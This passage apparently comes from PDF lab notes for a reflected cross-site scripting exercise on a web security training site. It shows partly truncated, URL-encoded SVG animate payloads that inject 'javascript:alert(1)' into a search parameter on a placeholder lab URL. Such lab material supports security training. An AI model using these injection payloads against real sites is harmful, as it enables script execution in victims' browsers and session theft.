 Web Security -Lab 02.pdf
Reflected XSS with event handle
ref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E
https://your-lab-id.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3...
https://your-lab-id.web-security-academy.net/?search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+valu...
BLOG
Search the blog...
Search